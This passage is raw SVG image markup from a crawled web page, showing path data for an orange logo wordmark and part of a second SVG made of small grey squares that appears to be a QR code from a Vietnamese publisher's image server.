6.40626 173.904 6.65733C173.753 6.90571 173.675 7.28502 173.669 7.79527V8.84411C173.669 9.35976 173.746 9.74042 173.9 9.9861C174.054 10.2291 174.292 10.3506 174.613 10.3506C174.923 10.3506 175.154 10.2318 175.305 9.9942C175.456 9.75392 175.533 9.38271 175.536 8.88056V7.85601ZM176.01 4.92006V4.96866H175.115L174.609 4.38551L174.103 4.96866H173.228V4.90386L174.281 3.78618H174.937L176.01 4.92006ZM174.621 11.6464C174.818 11.6464 174.977 11.6991 175.099 11.8044C175.223 11.9124 175.285 12.0473 175.285 12.2093C175.285 12.3713 175.223 12.5049 175.099 12.6102C174.977 12.7182 174.818 12.7722 174.621 12.7722C174.427 12.7722 174.267 12.7182 174.143 12.6102C174.022 12.5049 173.961 12.3713 173.961 12.2093C173.961 12.0473 174.022 11.9124 174.143 11.8044C174.267 11.6991 174.427 11.6464 174.621 11.6464ZM178.828 11.2617H177.638V5.36552H178.828V11.2617Z" fill="#FFAC2E"/>
<path d="M59 24.0791V19.2549H60.4909C60.9946 19.2549 61.3767 19.3676 61.6373 19.5929C61.9002 19.816 62.0316 20.144 62.0316 20.5769C62.0316 20.8221 61.9775 21.0331 61.8693 21.2098C61.761 21.3865 61.6131 21.5157 61.4253 21.5974C61.6418 21.6593 61.8085 21.7841 61.9256 21.9718C62.0427 22.1574 62.1012 22.3871 62.1012 22.661C62.1012 23.1293 61.972 23.4827 61.7136 23.7213C61.4573 23.9598 61.0851 24.0791 60.597 24.0791H59ZM59.9741 21.9818V23.2707H60.597C60.7715 23.2707 60.904 23.2165 60.9946 23.1083C61.0851 23.0001 61.1304 22.8466 61.1304 22.6478C61.1304 22.2148 60.9736 21.9928 60.6599 21.9818H59.9741ZM59.9741 21.2727H60.481C60.8631 21.2727 61.0542 21.075 61.0542 20.6797C61.0542 20.461 61.01 20.3041 60.9217 20.2092C60.8333 20.1142 60.6897 20.0667 60.4909 20.0667H59.9741V21.2727ZM66.3344 23.0917H65.0058L64.7473 24.0791H63.7169L65.2245 19.2549H66.1157L67.6332 24.0791H66.5929L66.3344 23.0917ZM65.2178 22.28H66.1191L65.6684 20.5604L65.2178 22.28ZM72.5059 22.4722C72.4816 23.0222 72.327 23.4385 72.042 23.7213C71.7571 24.004 71.3551 24.1454 70.836 24.1454C70.2904 24.1454 69.8718 23.9664 69.5803 23.6086C69.2909 23.2486 69.1462 22.7361 69.1462 22.0712V21.2595C69.1462 20.5968 69.2964 20.0866 69.5968 19.7287C69.8972 19.3687 70.3147 19.1887 70.8493 19.1887C71.375 19.1887 71.7737 19.3356 72.0454 19.6293C72.3193 19.9231 72.475 20.345 72.5125 20.895H71.5351C71.5263 20.5549 71.4733 20.3207 71.3761 20.1926C71.2811 20.0623 71.1055 19.9971 70.8493 19.9971C70.5886 19.9971 70.4042 20.0888 70.2959 20.2721C70.1877 20.4532 70.1303 20.7525 70.1236 21.17V22.0812C70.1236 22.5605 70.1767 22.8896 70.2827 23.0685C70.3909 23.2475 70.5754 23.3369 70.836 23.3369C71.0922 23.3369 71.2689 23.2751 71.3661 23.1514C71.4633 23.0255 71.5185 22.7991 71.5318 22.4722H72.5059ZM77.7099 24.0791H76.7391V22.0149H75.3011V24.0791H74.327V19.2549H75.3011V21.2065H76.7391V19.2549H77.7099V24.0791ZM83.8603 22.217L83.476 22.7008V24.0791H82.5019V19.2549H83.476V21.3589L83.7841 20.8387L84.682 19.2549H85.8748L84.4932 21.3754L85.898 24.0791H84.7417L83.8603 22.217ZM90.8634 24.0791H89.8927V22.0149H88.4547V24.0791H87.4806V19.2549H88.4547V21.2065H89.8927V19.2549H90.8634V24.0791ZM96.2662 22.1011C96.2662 22.7483 96.1127 23.2508 95.8057 23.6086C95.5009 23.9664 95.0768 24.1454 94.5334 24.1454C93.9922 24.1454 93.567 23.9687 93.2578 23.6152C92.9485 23.2596 92.7917 22.7626 92.7873 22.1243V21.2992C92.7873 20.6366 92.9408 20.1197 93.2478 19.7486C93.5549 19.3753 93.9812 19.1887 94.5268 19.1887C95.0635 19.1887 95.4865 19.372 95.7958 19.7387C96.105 20.1031 96.2618 20.6156 96.2662 21.276V22.1011ZM95.2888 21.2926C95.2888 20.8575 95.227 20.5339 95.1033 20.3218C94.9796 20.1098 94.7874 20.0037 94.5268 20.0037C94.2683 20.0037 94.0773 20.1065 93.9536 20.3119C93.8299 20.5151 93.7658 20.8254 93.7614 21.2429V22.1011C93.7614 22.523 93.8243 22.8344 93.9503 23.0354C94.0762 23.2342 94.2705 23.3336 94.5334 23.3336C94.7874 23.3336 94.9763 23.2364 95.1 23.042C95.2237 22.8454 95.2866 22.5417 95.2888 22.1309V21.2926ZM100.417 23.0917H99.088L98.8296 24.0791H97.7991L99.3067 19.2549H100.198L101.715 24.0791H100.675L100.417 23.0917ZM99.3 22.28H100.201L99.7506 20.5604L99.3 22.28ZM107.15 22.3827V24.0791H106.176V19.2549H107.819C108.297 19.2549 108.677 19.4029 108.959 19.6989C109.244 19.9949 109.387 20.3792 109.387 20.8519C109.387 21.3246 109.246 21.6979 108.966 21.9718C108.685 22.2457 108.297 22.3827 107.8 22.3827H107.15ZM107.15 21.5709H107.819C108.005 21.5709 108.149 21.5102 108.25 21.3887C108.352 21.2672 108.403 21.0905 108.403 20.8586C108.403 20.6178 108.351 20.4267 108.247 20.2854C108.143 20.1418 108.004 20.0689 107.829 20.0667H107.15V21.5709ZM114.398 19.2549V22.5947C114.394 23.0962 114.256 23.4805 113.984 23.7478C113.713 24.0128 113.323 24.1454 112.815 24.1454C112.298 24.1454 111.902 24.0106 111.629 23.7411C111.357 23.4717 111.221 23.0818 111.221 22.5715V19.2549H112.202V22.5749C112.202 22.8488 112.246 23.0442 112.334 23.1613C112.423 23.2784 112.583 23.3369 112.815 23.3369C113.047 23.3369 113.206 23.2795 113.292 23.1646C113.378 23.0476 113.422 22.8565 113.424 22.5914V19.2549H114.398ZM116.359 24.0791V19.2549H117.85C118.353 19.2549 118.736 19.3676 118.996 19.5929C119.259 19.816 119.39 20.144 119.39 20.5769C119.39 20.8221 119.336 21.0331 119.228 21.2098C119.12 21.3865 118.972 21.5157 118.784 21.5974C119.001 21.6593 119.167 21.7841 119.284 21.9718C119.401 22.1574 119.46 22.3871 119.46 22.661C119.46 23.1293 119.331 23.4827 119.072 23.7213C118.816 23.9598 118.444 24.0791 117.956 24.0791H116.359ZM117.333 21.9818V23.2707H117.956C118.13 23.2707 118.263 23.2165 118.353 23.1083C118.444 23.0001 118.489 22.8466 118.489 22.6478C118.489 22.2148 118.332 21.9928 118.019 21.9818H117.333ZM117.333 21.2727H117.84C118.222 21.2727 118.413 21.075 118.413 20.6797C118.413 20.461 118.369 20.3041 118.28 20.2092C118.192 20.1142 118.049 20.0667 117.85 20.0667H117.333V21.2727ZM122.365 23.2707H124.074V24.0791H121.39V19.2549H122.365V23.2707ZM126.876 24.0791H125.902V19.2549H126.876V24.0791ZM130.954 22.8134C130.954 22.6168 130.903 22.4688 130.801 22.3694C130.702 22.2678 130.52 22.1629 130.254 22.0547C129.771 21.8713 129.423 21.6571 129.211 21.4119C128.999 21.1645 128.893 20.8729 128.893 20.5372C128.893 20.1308 129.036 19.8049 129.323 19.5598C129.613 19.3124 129.979 19.1887 130.423 19.1887C130.719 19.1887 130.983 19.2516 131.215 19.3775C131.447 19.5012 131.625 19.6768 131.749 19.9043C131.875 20.1319 131.938 20.3903 131.938 20.6797H130.967C130.967 20.4544 130.918 20.2832 130.821 20.1661C130.726 20.0468 130.588 19.9872 130.407 19.9872C130.237 19.9872 130.104 20.038 130.009 20.1396C129.914 20.239 129.867 20.3737 129.867 20.5438C129.867 20.6763 129.92 20.7967 130.026 20.905C130.132 21.011 130.32 21.1214 130.589 21.2363C131.06 21.4064 131.401 21.6151 131.613 21.8625C131.827 22.1099 131.934 22.4247 131.934 22.8068C131.934 23.2265 131.801 23.5545 131.533 23.7908C131.266 24.0272 130.903 24.1454 130.443 24.1454C130.132 24.1454 129.848 24.0813 129.592 23.9532C129.336 23.8251 129.135 23.6417 128.989 23.4032C128.845 23.1646 128.773 22.883 128.773 22.5583H129.751C129.751 22.8366 129.805 23.0387 129.913 23.1646C130.021 23.2905 130.198 23.3535 130.443 23.3535C130.784 23.3535 130.954 23.1735 130.954 22.8134ZM137.185 24.0791H136.214V22.0149H134.776V24.0791H133.802V19.2549H134.776V21.2065H136.214V19.2549H137.185V24.0791ZM140.209 24.0791H139.234V19.2549H140.209V24.0791ZM145.621 24.0791H144.647L143.222 20.9149V24.0791H142.248V19.2549H143.222L144.651 22.4225V19.2549H145.621V24.0791ZM150.905 23.5324C150.717 23.7356 150.486 23.8891 150.212 23.993C149.941 24.0946 149.642 24.1454 149.318 24.1454C148.763 24.1454 148.333 23.9742 148.026 23.6318C147.719 23.2872 147.561 22.7869 147.552 22.1309V21.2628C147.552 20.5979 147.696 20.0866 147.986 19.7287C148.277 19.3687 148.701 19.1887 149.258 19.1887C149.782 19.1887 150.176 19.3179 150.441 19.5763C150.708 19.8348 150.863 20.2401 150.905 20.7923H149.957C149.931 20.4853 149.867 20.2765 149.765 20.1661C149.663 20.0534 149.504 19.9971 149.288 19.9971C149.025 19.9971 148.834 20.0932 148.715 20.2854C148.595 20.4775 148.534 20.7835 148.529 21.2032V22.0779C148.529 22.5174 148.594 22.8377 148.725 23.0387C148.857 23.2375 149.074 23.3369 149.374 23.3369C149.566 23.3369 149.722 23.2983 149.841 23.221L149.927 23.1613V22.2767H149.245V21.5411H150.905V23.5324ZM158.984 24.0791H158.013V22.0149H156.575V24.0791H155.601V19.2549H156.575V21.2065H158.013V19.2549H158.984V24.0791ZM164.386 22.1011C164.386 22.7483 164.233 23.2508 163.926 23.6086C163.621 23.9664 163.197 24.1454 162.654 24.1454C162.112 24.1454 161.687 23.9687 161.378 23.6152C161.069 23.2596 160.912 22.7626 160.907 22.1243V21.2992C160.907 20.6366 161.061 20.1197 161.368 19.7486C161.675 19.3753 162.101 19.1887 162.647 19.1887C163.184 19.1887 163.607 19.372 163.916 19.7387C164.225 20.1031 164.382 20.6156 164.386 21.276V22.1011ZM163.409 21.2926C163.409 20.8575 163.347 20.5339 163.223 20.3218C163.1 20.1098 162.908 20.0037 162.647 20.0037C162.388 20.0037 162.197 20.1065 162.074 20.3119C161.95 20.5151 161.886 20.8254 161.882 21.2429V22.1011C161.882 22.523 161.944 22.8344 162.07 23.0354C162.196 23.2342 162.391 23.3336 162.654 23.3336C162.908 23.3336 163.096 23.2364 163.22 23.042C163.344 22.8454 163.407 22.5417 163.409 22.1309V21.2926ZM169.445 19.2549V22.5947C169.44 23.0962 169.302 23.4805 169.03 23.7478C168.759 24.0128 168.369 24.1454 167.861 24.1454C167.344 24.1454 166.949 24.0106 166.675 23.7411C166.403 23.4717 166.267 23.0818 166.267 22.5715V19.2549H167.248V22.5749C167.248 22.8488 167.292 23.0442 167.38 23.1613C167.469 23.2784 167.629 23.3369 167.861 23.3369C168.093 23.3369 168.252 23.2795 168.338 23.1646C168.424 23.0476 168.468 22.8565 168.47 22.5914V19.2549H169.445ZM173.443 22.8134C173.443 22.6168 173.392 22.4688 173.29 22.3694C173.191 22.2678 173.009 22.1629 172.743 22.0547C172.26 21.8713 171.912 21.6571 171.7 21.4119C171.488 21.1645 171.382 20.8729 171.382 20.5372C171.382 20.1308 171.525 19.8049 171.812 19.5598C172.102 19.3124 172.468 19.1887 172.912 19.1887C173.208 19.1887 173.472 19.2516 173.704 19.3775C173.936 19.5012 174.114 19.6768 174.238 19.9043C174.364 20.1319 174.427 20.3903 174.427 20.6797H173.456C173.456 20.4544 173.407 20.2832 173.31 20.1661C173.215 20.0468 173.077 19.9872 172.896 19.9872C172.726 19.9872 172.593 20.038 172.498 20.1396C172.403 20.239 172.356 20.3737 172.356 20.5438C172.356 20.6763 172.409 20.7967 172.515 20.905C172.621 21.011 172.809 21.1214 173.078 21.2363C173.549 21.4064 173.89 21.6151 174.102 21.8625C174.316 22.1099 174.423 22.4247 174.423 22.8068C174.423 23.2265 174.29 23.5545 174.022 23.7908C173.755 24.0272 173.392 24.1454 172.932 24.1454C172.621 24.1454 172.337 24.0813 172.081 23.9532C171.825 23.8251 171.624 23.6417 171.478 23.4032C171.334 23.1646 171.262 22.883 171.262 22.5583H172.24C172.24 22.8366 172.294 23.0387 172.402 23.1646C172.51 23.2905 172.687 23.3535 172.932 23.3535C173.272 23.3535 173.443 23.1735 173.443 22.8134ZM178.782 21.9917H177.265V23.2707H179.061V24.0791H176.291V19.2549H179.054V20.0667H177.265V21.2065H178.782V21.9917Z" fill="#FFAC2E"/>
<line x1="58.6123" y1="14.8906" x2="179.246" y2="14.8906" stroke="#FFAC2E" stroke-width="0.37698"/>
<defs>
<clipPath id="clip0_8738_230280">
<rect width="16.2122" height="24.3744" fill="white" transform="translate(0 1.74121)"/>
</clipPath>
<clipPath id="clip1_8738_230280">
<rect width="30.1575" height="27.2931" fill="white" transform="translate(23.1768 1.67578)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg
body_size: 20049
content:
<svg width="195" height="64" viewBox="0 0 195 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.02777 0H0.466797V1.56098H2.02777V0Z" fill="#4F4F4F"/>
<path d="M3.58875 0H2.02777V1.56098H3.58875V0Z" fill="#4F4F4F"/>
<path d="M5.14972 0H3.58875V1.56098H5.14972V0Z" fill="#4F4F4F"/>
<path d="M6.7107 0H5.14972V1.56098H6.7107V0Z" fill="#4F4F4F"/>
<path d="M8.27168 0H6.7107V1.56098H8.27168V0Z" fill="#4F4F4F"/>
<path d="M9.83265 0H8.27168V1.56098H9.83265V0Z" fill="#4F4F4F"/>
<path d="M11.3936 0H9.83265V1.56098H11.3936V0Z" fill="#4F4F4F"/>
<path d="M14.5156 0H12.9546V1.56098H14.5156V0Z" fill="#4F4F4F"/>
<path d="M17.6375 0H16.0766V1.56098H17.6375V0Z" fill="#4F4F4F"/>
<path d="M23.8814 0H22.3205V1.56098H23.8814V0Z" fill="#4F4F4F"/>
<path d="M25.4424 0H23.8814V1.56098H25.4424V0Z" fill="#4F4F4F"/>
<path d="M27.0034 0H25.4424V1.56098H27.0034V0Z" fill="#4F4F4F"/>
<path d="M28.5644 0H27.0034V1.56098H28.5644V0Z" fill="#4F4F4F"/>
<path d="M30.1253 0H28.5644V1.56098H30.1253V0Z" fill="#4F4F4F"/>
<path d="M31.6863 0H30.1253V1.56098H31.6863V0Z" fill="#4F4F4F"/>
<path d="M33.2473 0H31.6863V1.56098H33.2473V0Z" fill="#4F4F4F"/>
<path d="M34.8083 0H33.2473V1.56098H34.8083V0Z" fill="#4F4F4F"/>
<path d="M42.6131 0H41.0522V1.56098H42.6131V0Z" fill="#4F4F4F"/>
<path d="M44.1741 0H42.6131V1.56098H44.1741V0Z" fill="#4F4F4F"/>
<path d="M47.2961 0H45.7351V1.56098H47.2961V0Z" fill="#4F4F4F"/>
<path d="M48.857 0H47.2961V1.56098H48.857V0Z" fill="#4F4F4F"/>
<path d="M50.418 0H48.857V1.56098H50.418V0Z" fill="#4F4F4F"/>
<path d="M51.979 0H50.418V1.56098H51.979V0Z" fill="#4F4F4F"/>
<path d="M55.1009 0H53.54V1.56098H55.1009V0Z" fill="#4F4F4F"/>
<path d="M56.6619 0H55.1009V1.56098H56.6619V0Z" fill="#4F4F4F"/>
<path d="M58.2229 0H56.6619V1.56098H58.2229V0Z" fill="#4F4F4F"/>
<path d="M59.7839 0H58.2229V1.56098H59.7839V0Z" fill="#4F4F4F"/>
<path d="M61.3448 0H59.7839V1.56098H61.3448V0Z" fill="#4F4F4F"/>
<path d="M62.9058 0H61.3448V1.56098H62.9058V0Z" fill="#4F4F4F"/>
<path d="M64.4668 0H62.9058V1.56098H64.4668V0Z" fill="#4F4F4F"/>
<path d="M2.02777 1.56098H0.466797V3.12195H2.02777V1.56098Z" fill="#4F4F4F"/>
<path d="M11.3936 1.56098H9.83265V3.12195H11.3936V1.56098Z" fill="#4F4F4F"/>
<path d="M17.6375 1.56098H16.0766V3.12195H17.6375V1.56098Z" fill="#4F4F4F"/>
<path d="M23.8814 1.56098H22.3205V3.12195H23.8814V1.56098Z" fill="#4F4F4F"/>
<path d="M25.4424 1.56098H23.8814V3.12195H25.4424V1.56098Z" fill="#4F4F4F"/>
<path d="M27.0034 1.56098H25.4424V3.12195H27.0034V1.56098Z" fill="#4F4F4F"/>
<path d="M31.6863 1.56098H30.1253V3.12195H31.6863V1.56098Z" fill="#4F4F4F"/>
<path d="M36.3692 1.56098H34.8083V3.12195H36.3692V1.56098Z" fill="#4F4F4F"/>
<path d="M37.9302 1.56098H36.3692V3.12195H37.9302V1.56098Z" fill="#4F4F4F"/>
<path d="M42.6131 1.56098H41.0522V3.12195H42.6131V1.56098Z" fill="#4F4F4F"/>
<path d="M44.1741 1.56098H42.6131V3.12195H44.1741V1.56098Z" fill="#4F4F4F"/>
<path d="M45.7351 1.56098H44.1741V3.12195H45.7351V1.56098Z" fill="#4F4F4F"/>
<path d="M55.1009 1.56098H53.54V3.12195H55.1009V1.56098Z" fill="#4F4F4F"/>
<path d="M64.4668 1.56098H62.9058V3.12195H64.4668V1.56098Z" fill="#4F4F4F"/>
<path d="M2.02777 3.12195H0.466797V4.68293H2.02777V3.12195Z" fill="#4F4F4F"/>
<path d="M5.14972 3.12195H3.58875V4.68293H5.14972V3.12195Z" fill="#4F4F4F"/>
<path d="M6.7107 3.12195H5.14972V4.68293H6.7107V3.12195Z" fill="#4F4F4F"/>
<path d="M8.27168 3.12195H6.7107V4.68293H8.27168V3.12195Z" fill="#4F4F4F"/>
<path d="M11.3936 3.12195H9.83265V4.68293H11.3936V3.12195Z" fill="#4F4F4F"/>
<path d="M14.5156 3.12195H12.9546V4.68293H14.5156V3.12195Z" fill="#4F4F4F"/>
<path d="M17.6375 3.12195H16.0766V4.68293H17.6375V3.12195Z" fill="#4F4F4F"/>
<path d="M19.1985 3.12195H17.6375V4.68293H19.1985V3.12195Z" fill="#4F4F4F"/>
<path d="M27.0034 3.12195H25.4424V4.68293H27.0034V3.12195Z" fill="#4F4F4F"/>
<path d="M30.1253 3.12195H28.5644V4.68293H30.1253V3.12195Z" fill="#4F4F4F"/>
<path d="M31.6863 3.12195H30.1253V4.68293H31.6863V3.12195Z" fill="#4F4F4F"/>
<path d="M33.2473 3.12195H31.6863V4.68293H33.2473V3.12195Z" fill="#4F4F4F"/>
<path d="M36.3692 3.12195H34.8083V4.68293H36.3692V3.12195Z" fill="#4F4F4F"/>
<path d="M37.9302 3.12195H36.3692V4.68293H37.9302V3.12195Z" fill="#4F4F4F"/>
<path d="M41.0522 3.12195H39.4912V4.68293H41.0522V3.12195Z" fill="#4F4F4F"/>
<path d="M42.6131 3.12195H41.0522V4.68293H42.6131V3.12195Z" fill="#4F4F4F"/>
<path d="M44.1741 3.12195H42.6131V4.68293H44.1741V3.12195Z" fill="#4F4F4F"/>
<path d="M45.7351 3.12195H44.1741V4.68293H45.7351V3.12195Z" fill="#4F4F4F"/>
<path d="M50.418 3.12195H48.857V4.68293H50.418V3.12195Z" fill="#4F4F4F"/>
<path d="M51.979 3.12195H50.418V4.68293H51.979V3.12195Z" fill="#4F4F4F"/>
<path d="M55.1009 3.12195H53.54V4.68293H55.1009V3.12195Z" fill="#4F4F4F"/>
<path d="M58.2229 3.12195H56.6619V4.68293H58.2229V3.12195Z" fill="#4F4F4F"/>
<path d="M59.7839 3.12195H58.2229V4.68293H59.7839V3.12195Z" fill="#4F4F4F"/>
<path d="M61.3448 3.12195H59.7839V4.68293H61.3448V3.12195Z" fill="#4F4F4F"/>
<path d="M64.4668 3.12195H62.9058V4.68293H64.4668V3.12195Z" fill="#4F4F4F"/>
<path d="M2.02777 4.68293H0.466797V6.2439H2.02777V4.68293Z" fill="#4F4F4F"/>
<path d="M5.14972 4.68293H3.58875V6.2439H5.14972V4.68293Z" fill="#4F4F4F"/>
<path d="M6.7107 4.68293H5.14972V6.2439H6.7107V4.68293Z" fill="#4F4F4F"/>
<path d="M8.27168 4.68293H6.7107V6.2439H8.27168V4.68293Z" fill="#4F4F4F"/>
<path d="M11.3936 4.68293H9.83265V6.2439H11.3936V4.68293Z" fill="#4F4F4F"/>
<path d="M14.5156 4.68293H12.9546V6.2439H14.5156V4.68293Z" fill="#4F4F4F"/>
<path d="M16.0766 4.68293H14.5156V6.2439H16.0766V4.68293Z" fill="#4F4F4F"/>
<path d="M19.1985 4.68293H17.6375V6.2439H19.1985V4.68293Z" fill="#4F4F4F"/>
<path d="M20.7595 4.68293H19.1985V6.2439H20.7595V4.68293Z" fill="#4F4F4F"/>
<path d="M22.3205 4.68293H20.7595V6.2439H22.3205V4.68293Z" fill="#4F4F4F"/>
<path d="M27.0034 4.68293H25.4424V6.2439H27.0034V4.68293Z" fill="#4F4F4F"/>
<path d="M30.1253 4.68293H28.5644V6.2439H30.1253V4.68293Z" fill="#4F4F4F"/>
<path d="M31.6863 4.68293H30.1253V6.2439H31.6863V4.68293Z" fill="#4F4F4F"/>
<path d="M36.3692 4.68293H34.8083V6.2439H36.3692V4.68293Z" fill="#4F4F4F"/>
<path d="M37.9302 4.68293H36.3692V6.2439H37.9302V4.68293Z" fill="#4F4F4F"/>
<path d="M39.4912 4.68293H37.9302V6.2439H39.4912V4.68293Z" fill="#4F4F4F"/>
<path d="M41.0522 4.68293H39.4912V6.2439H41.0522V4.68293Z" fill="#4F4F4F"/>
<path d="M42.6131 4.68293H41.0522V6.2439H42.6131V4.68293Z" fill="#4F4F4F"/>
<path d="M44.1741 4.68293H42.6131V6.2439H44.1741V4.68293Z" fill="#4F4F4F"/>
<path d="M50.418 4.68293H48.857V6.2439H50.418V4.68293Z" fill="#4F4F4F"/>
<path d="M51.979 4.68293H50.418V6.2439H51.979V4.68293Z" fill="#4F4F4F"/>
<path d="M55.1009 4.68293H53.54V6.2439H55.1009V4.68293Z" fill="#4F4F4F"/>
<path d="M58.2229 4.68293H56.6619V6.2439H58.2229V4.68293Z" fill="#4F4F4F"/>
<path d="M59.7839 4.68293H58.2229V6.2439H59.7839V4.68293Z" fill="#4F4F4F"/>
<path d="M61.3448 4.68293H59.7839V6.2439H61.3448V4.68293Z" fill="#4F4F4F"/>
<path d="M64.4668 4.68293H62.9058V6.2439H64.4668V4.68293Z" fill="#4F4F4F"/>
<path d="M2.02777 6.2439H0.466797V7.80488H2.02777V6.2439Z" fill="#4F4F4F"/>
<path d="M5.14972 6.2439H3.58875V7.80488H5.14972V6.2439Z" fill="#4F4F4F"/>
<path d="M6.7107 6.2439H5.14972V7.80488H6.7107V6.2439Z" fill="#4F4F4F"/>
<path d="M8.27168 6.2439H6.7107V7.80488H8.27168V6.2439Z" fill="#4F4F4F"/>
<path d="M11.3936 6.2439H9.83265V7.80488H11.3936V6.2439Z" fill="#4F4F4F"/>
<path d="M14.5156 6.2439H12.9546V7.80488H14.5156V6.2439Z" fill="#4F4F4F"/>
<path d="M16.0766 6.2439H14.5156V7.80488H16.0766V6.2439Z" fill="#4F4F4F"/>
<path d="M19.1985 6.2439H17.6375V7.80488H19.1985V6.2439Z" fill="#4F4F4F"/>
<path d="M20.7595 6.2439H19.1985V7.80488H20.7595V6.2439Z" fill="#4F4F4F"/>
<path d="M27.0034 6.2439H25.4424V7.80488H27.0034V6.2439Z" fill="#4F4F4F"/>
<path d="M31.6863 6.2439H30.1253V7.80488H31.6863V6.2439Z" fill="#4F4F4F"/>
<path d="M33.2473 6.2439L31.6863 6.2439V7.80488H33.2473V6.2439Z" fill="#4F4F4F"/>
<path d="M34.8083 6.2439L33.2473 6.2439V7.80488H34.8083V6.2439Z" fill="#4F4F4F"/>
<path d="M36.3692 6.2439H34.8083V7.80488H36.3692V6.2439Z" fill="#4F4F4F"/>
<path d="M44.1741 6.2439H42.6131V7.80488H44.1741V6.2439Z" fill="#4F4F4F"/>
<path d="M45.7351 6.2439L44.1741 6.2439V7.80488H45.7351V6.2439Z" fill="#4F4F4F"/>
<path d="M50.418 6.2439H48.857V7.80488H50.418V6.2439Z" fill="#4F4F4F"/>
<path d="M55.1009 6.2439H53.54V7.80488H55.1009V6.2439Z" fill="#4F4F4F"/>
<path d="M58.2229 6.2439H56.6619V7.80488H58.2229V6.2439Z" fill="#4F4F4F"/>
<path d="M59.7839 6.2439H58.2229V7.80488H59.7839V6.2439Z" fill="#4F4F4F"/>
<path d="M61.3448 6.2439H59.7839V7.80488H61.3448V6.2439Z" fill="#4F4F4F"/>
<path d="M64.4668 6.2439H62.9058V7.80488H64.4668V6.2439Z" fill="#4F4F4F"/>
<path d="M2.02777 7.80488H0.466797V9.36585H2.02777V7.80488Z" fill="#4F4F4F"/>
<path d="M11.3936 7.80488H9.83265V9.36585H11.3936V7.80488Z" fill="#4F4F4F"/>
<path d="M14.5156 7.80488H12.9546V9.36585H14.5156V7.80488Z" fill="#4F4F4F"/>
<path d="M17.6375 7.80488H16.0766V9.36585H17.6375V7.80488Z" fill="#4F4F4F"/>
<path d="M20.7595 7.80488H19.1985V9.36585H20.7595V7.80488Z" fill="#4F4F4F"/>
<path d="M30.1253 7.80488H28.5644V9.36585H30.1253V7.80488Z" fill="#4F4F4F"/>
<path d="M31.6863 7.80488H30.1253V9.36585H31.6863V7.80488Z" fill="#4F4F4F"/>
<path d="M34.8083 7.80488H33.2473V9.36585H34.8083V7.80488Z" fill="#4F4F4F"/>
<path d="M36.3692 7.80488H34.8083V9.36585H36.3692V7.80488Z" fill="#4F4F4F"/>
<path d="M39.4912 7.80488H37.9302V9.36585H39.4912V7.80488Z" fill="#4F4F4F"/>
<path d="M42.6131 7.80488H41.0522V9.36585H42.6131V7.80488Z" fill="#4F4F4F"/>
<path d="M55.1009 7.80488H53.54V9.36585H55.1009V7.80488Z" fill="#4F4F4F"/>
<path d="M64.4668 7.80488H62.9058V9.36585H64.4668V7.80488Z" fill="#4F4F4F"/>
<path d="M2.02777 9.36585H0.466797V10.9268H2.02777V9.36585Z" fill="#4F4F4F"/>
<path d="M3.58875 9.36585H2.02777V10.9268H3.58875V9.36585Z" fill="#4F4F4F"/>
<path d="M5.14972 9.36585H3.58875V10.9268H5.14972V9.36585Z" fill="#4F4F4F"/>
<path d="M6.7107 9.36585H5.14972V10.9268H6.7107V9.36585Z" fill="#4F4F4F"/>
<path d="M8.27168 9.36585H6.7107V10.9268H8.27168V9.36585Z" fill="#4F4F4F"/>
<path d="M9.83265 9.36585H8.27168V10.9268H9.83265V9.36585Z" fill="#4F4F4F"/>
<path d="M11.3936 9.36585H9.83265V10.9268H11.3936V9.36585Z" fill="#4F4F4F"/>
<path d="M14.5156 9.36585H12.9546V10.9268H14.5156V9.36585Z" fill="#4F4F4F"/>
<path d="M17.6375 9.36585H16.0766V10.9268H17.6375V9.36585Z" fill="#4F4F4F"/>
<path d="M20.7595 9.36585H19.1985V10.9268H20.7595V9.36585Z" fill="#4F4F4F"/>
<path d="M23.8814 9.36585H22.3205V10.9268H23.8814V9.36585Z" fill="#4F4F4F"/>
<path d="M27.0034 9.36585H25.4424V10.9268H27.0034V9.36585Z" fill="#4F4F4F"/>
<path d="M30.1253 9.36585H28.5644V10.9268H30.1253V9.36585Z" fill="#4F4F4F"/>
<path d="M33.2473 9.36585H31.6863V10.9268H33.2473V9.36585Z" fill="#4F4F4F"/>
<path d="M36.3692 9.36585H34.8083V10.9268H36.3692V9.36585Z" fill="#4F4F4F"/>
<path d="M39.4912 9.36585H37.9302V10.9268H39.4912V9.36585Z" fill="#4F4F4F"/>
<path d="M42.6131 9.36585H41.0522V10.9268H42.6131V9.36585Z" fill="#4F4F4F"/>
<path d="M45.7351 9.36585H44.1741V10.9268H45.7351V9.36585Z" fill="#4F4F4F"/>
<path d="M48.857 9.36585H47.2961V10.9268H48.857V9.36585Z" fill="#4F4F4F"/>
<path d="M51.979 9.36585H50.418V10.9268H51.979V9.36585Z" fill="#4F4F4F"/>
<path d="M55.1009 9.36585H53.54V10.9268H55.1009V9.36585Z" fill="#4F4F4F"/>
<path d="M56.6619 9.36585H55.1009V10.9268H56.6619V9.36585Z" fill="#4F4F4F"/>
<path d="M58.2229 9.36585H56.6619V10.9268H58.2229V9.36585Z" fill="#4F4F4F"/>
<path d="M59.7839 9.36585H58.2229V10.9268H59.7839V9.36585Z" fill="#4F4F4F"/>
<path d="M61.3448 9.36585H59.7839V10.9268H61.3448V9.36585Z" fill="#4F4F4F"/>
<path d="M62.9058 9.36585H61.3448V10.9268H62.9058V9.36585Z" fill="#4F4F4F"/>
<path d="M64.4668 9.36585H62.9058V10.9268H64.4668V9.36585Z" fill="#4F4F4F"/>
<path d="M16.0766 10.9268H14.5156V12.4878H16.0766V10.9268Z" fill="#4F4F4F"/>
<path d="M17.6375 10.9268H16.0766V12.4878H17.6375V10.9268Z" fill="#4F4F4F"/>
<path d="M19.1985 10.9268H17.6375V12.4878H19.1985V10.9268Z" fill="#4F4F4F"/>
<path d="M20.7595 10.9268H19.1985V12.4878H20.7595V10.9268Z" fill="#4F4F4F"/>
<path d="M25.4424 10.9268H23.8814V12.4878H25.4424V10.9268Z" fill="#4F4F4F"/>
<path d="M28.5644 10.9268H27.0034V12.4878H28.5644V10.9268Z" fill="#4F4F4F"/>
<path d="M33.2473 10.9268H31.6863V12.4878H33.2473V10.9268Z" fill="#4F4F4F"/>
<path d="M39.4912 10.9268H37.9302V12.4878H39.4912V10.9268Z" fill="#4F4F4F"/>
<path d="M41.0522 10.9268H39.4912V12.4878H41.0522V10.9268Z" fill="#4F4F4F"/>
